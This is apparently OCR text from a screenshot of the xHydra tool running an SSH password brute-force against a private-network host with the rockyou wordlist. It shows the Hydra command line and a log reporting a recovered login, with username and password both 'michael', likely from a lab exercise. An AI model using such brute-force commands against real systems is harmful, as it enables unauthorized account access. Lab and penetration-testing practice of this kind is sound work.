 xHydra
Quit
Target Passwords Tuning Specific Start
[ERROR] Child with pid 31352 terminating, can not connect
[ERROR] Child with pid 31357 terminating, can not connect
[ERROR] Child with pid 31355 terminating, can not connect
[ERROR] Child with pid 31360 terminating, can not connect
[ERROR] Child with pid 31362 terminating, can not connect
[ERROR] Child with pid 31364 terminating, can not connect
[ERROR] Child with pid 31358 terminating, can not connect
[ERROR] Child with pid 31363 terminating, can not connect
[ERROR] Child with pid 31361 terminating, can not connect
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or se
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-11-0
[WARNING] Many SSH configurations limit the number of parallel tasks, it
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to sk
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:
[DATA] attacking ssh://192.168.1.110:22/
[22][ssh] host: 192.168.1.110 login: michael password: michael
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-11-0
<finished>
Start Stop Save Output Clear Output
hydra -s 22 -l michael -P /usr/share/wordlists/rockyou.txt -t 16 192.168.1...